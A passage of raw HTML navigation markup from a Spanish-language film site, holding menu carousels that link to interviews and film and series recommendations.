                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/entrevistas/">Entrevistas</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="32" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel no_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;" data-attachment-id="81230" data-permalink="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/image-w856-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-orig-size="856,482" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-w856" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/">Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/08/20/hablamos-con-danny-philippou-director-de-bring-her-back/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Hablamos con Danny Philippou director de Bring Her Back" data-attachment-id="80628" data-permalink="https://cinefilosoficial.com/2025/08/20/hablamos-con-danny-philippou-director-de-bring-her-back/1sheet_teaser2_aw_bring-her-back_comingsoon-las-1-scaled-1300x731/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1.jpg" data-orig-size="1300,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300&#215;731" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/1Sheet_Teaser2_AW_Bring-Her-Back_ComingSoon-LAS-1-scaled-1300x731-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/08/20/hablamos-con-danny-philippou-director-de-bring-her-back/">Hablamos con Danny Philippou director de Bring Her Back</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas" data-attachment-id="79947" data-permalink="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/captura-de-pantalla-2025-05-24-a-las-11-15-59/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-orig-size="520,401" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cinedealturas" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-300x231.png" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-360x180.png" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/">Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/02/entrevista-exclusiva-a-carla-peterson-y-andrea-pietra-por-el-eternauta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista exclusiva a Carla Peterson y Andrea Pietra por “El Eternauta”," data-attachment-id="79772" data-permalink="https://cinefilosoficial.com/2025/05/02/entrevista-exclusiva-a-carla-peterson-y-andrea-pietra-por-el-eternauta/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654.jpeg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654-1024x576.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/05/andrea-pietra-y-carla-peterson-hablan-sobre-el-eternauta-2013654-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/02/entrevista-exclusiva-a-carla-peterson-y-andrea-pietra-por-el-eternauta/">Entrevista exclusiva a Carla Peterson y Andrea Pietra por “El Eternauta”,</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/12/11/benjamin-naishtat-me-pregunto-o-si-en-los-proximos-anos-nuestro-cine-seguira-entre-los-10-mas-importantes-del-mundo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Benjamin Naishtat: &#8220;Me pregunto si en los próximos años nuestro cine seguirá entre los 10 mejores del mundo&#8221;" data-attachment-id="77696" data-permalink="https://cinefilosoficial.com/2024/12/11/benjamin-naishtat-me-pregunto-o-si-en-los-proximos-anos-nuestro-cine-seguira-entre-los-10-mas-importantes-del-mundo/benjamin-naishtat/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat.jpeg" data-orig-size="720,480" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Benjamin Naishtat" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat-300x200.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2018/10/Benjamin-Naishtat-360x180.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/12/11/benjamin-naishtat-me-pregunto-o-si-en-los-proximos-anos-nuestro-cine-seguira-entre-los-10-mas-importantes-del-mundo/">Benjamin Naishtat: &#8220;Me pregunto si en los próximos años nuestro cine seguirá entre los 10 mejores del mundo&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/09/30/hablamos-con-javier-bardem-y-chloe-sevigny-por-monstruos-la-historia-de-lyle-y-erik-menendez/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Hablamos con Javier Bardem y Chloë Sevigny por Monstruos: La historia de Lyle y Erik Menéndez" data-attachment-id="76461" data-permalink="https://cinefilosoficial.com/2024/09/30/hablamos-con-javier-bardem-y-chloe-sevigny-por-monstruos-la-historia-de-lyle-y-erik-menendez/javier-bardem-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem.jpeg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="javier bardem" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem-1024x576.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/09/javier-bardem-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/09/30/hablamos-con-javier-bardem-y-chloe-sevigny-por-monstruos-la-historia-de-lyle-y-erik-menendez/">Hablamos con Javier Bardem y Chloë Sevigny por Monstruos: La historia de Lyle y Erik Menéndez</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/08/12/entrevista-a-fede-alvarez-por-el-estreno-de-alien-romulus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Fede Álvarez por el estreno de Alien: Romulus" data-attachment-id="75873" data-permalink="https://cinefilosoficial.com/2024/08/12/entrevista-a-fede-alvarez-por-el-estreno-de-alien-romulus/fede-alvarez-alien-cinefilos/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos.jpg" data-orig-size="1303,730" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="fede-alvarez-alien-cinefilos" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos-300x168.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos-1024x574.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/08/fede-alvarez-alien-cinefilos-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/08/12/entrevista-a-fede-alvarez-por-el-estreno-de-alien-romulus/">Entrevista a Fede Álvarez por el estreno de Alien: Romulus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/05/22/entrevista-exclusiva-con-anya-taylor-joy-y-chris-hemsworth-por-furiosa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista exclusiva con Anya Taylor-Joy y Chris Hemsworth por &#8220;Furiosa&#8221;" data-attachment-id="74975" data-permalink="https://cinefilosoficial.com/2024/05/22/entrevista-exclusiva-con-anya-taylor-joy-y-chris-hemsworth-por-furiosa/anya-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya.jpeg" data-orig-size="1280,718" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="anya" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya-300x168.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya-1024x574.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2024/05/anya-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/05/22/entrevista-exclusiva-con-anya-taylor-joy-y-chris-hemsworth-por-furiosa/">Entrevista exclusiva con Anya Taylor-Joy y Chris Hemsworth por &#8220;Furiosa&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2024/04/10/entrevista-a-maria-zanetti-por-alemania-el-amor-no-alcanza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Maria Zanetti" data-attachment-id="70767" data-permalink="https://cinefilosoficial.com/2024/04/10/entrevista-a-maria-zanetti-por-alemania-el-amor-no-alcanza/captura-de-pantalla-2023-11-06-a-las-21-54-09/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09.png" data-orig-size="705,464" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Maria Zanetti en Mar del Plata" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09-300x197.png" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09.png" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/11/Captura-de-pantalla-2023-11-06-a-las-21.54.09-360x180.png" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2024/04/10/entrevista-a-maria-zanetti-por-alemania-el-amor-no-alcanza/">Entrevista a María Zanetti por &#8216;Alemania&#8217;, la conmovedora película que estrena en cines</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-39420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39420 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/especiales/recomendaciones/">Recomendados</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3342" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel no_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/16/5-motivos-para-ver-la-virgen-de-la-tosquera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="5 motivos para ver La Virgen de la Tosquera" data-attachment-id="81838" data-permalink="https://cinefilosoficial.com/2026/01/16/5-motivos-para-ver-la-virgen-de-la-tosquera/bigwp-lavirgendelatosquera01-948x594/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1.jpeg" data-orig-size="948,594" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bigwp-LaVirgenDeLaTosquera01-948&#215;594" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1-300x188.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/bigwp-LaVirgenDeLaTosquera01-948x594-1-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/16/5-motivos-para-ver-la-virgen-de-la-tosquera/">5 motivos para ver La Virgen de la Tosquera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="TESIS" data-attachment-id="81697" data-permalink="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/fotograma-tesis-alejandro-amenabar_1632746781_3046847_1300x731/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731.jpg" data-orig-size="1300,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/">Las de enero: 5 óperas primas en streaming perfectas para empezar el año</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/11/todo-sobre-pluribus-la-nueva-serie-del-creador-de-breaking-bad-que-es-furor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="¿La serie del año? La nueva apuesta del creador de Breaking Bad debutó con 100% en Rotten Tomatoes" data-attachment-id="81213" data-permalink="https://cinefilosoficial.com/2025/11/07/la-serie-del-ano-la-nueva-apuesta-del-creador-de-breaking-bad-debuto-con-100-en-rotten-tomatoes/pluribus-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1.jpg" data-orig-size="2240,1260" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="¿La serie del año? La nueva apuesta del creador de Breaking Bad debutó con 100% en Rotten Tomatoes" data-image-description="&lt;p&gt;¿La serie del año? La nueva apuesta del creador de Breaking Bad debutó con 100% en Rotten Tomatoes&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/11/todo-sobre-pluribus-la-nueva-serie-del-creador-de-breaking-bad-que-es-furor/">Todo sobre “Pluribus”, la nueva serie del creador de Breaking Bad que es furor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;" data-attachment-id="81230" data-permalink="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/image-w856-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-orig-size="856,482" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-w856" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" 